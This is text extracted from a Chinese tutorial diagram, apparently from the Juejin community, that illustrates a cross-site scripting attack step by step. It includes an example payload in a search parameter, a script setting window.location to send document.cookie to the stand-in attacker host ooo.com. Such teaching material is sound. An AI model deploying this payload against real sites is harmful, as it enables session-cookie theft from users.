 2.浏览器拼接参数并修改
DOM
浏览器
3.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.诱导用户点击恶意url
http://xxx.com/
search=<script>…</script>
<script>
window.location='http://ooo.com?cookie='document.cookie"
<script>
@稀土掘金技术社区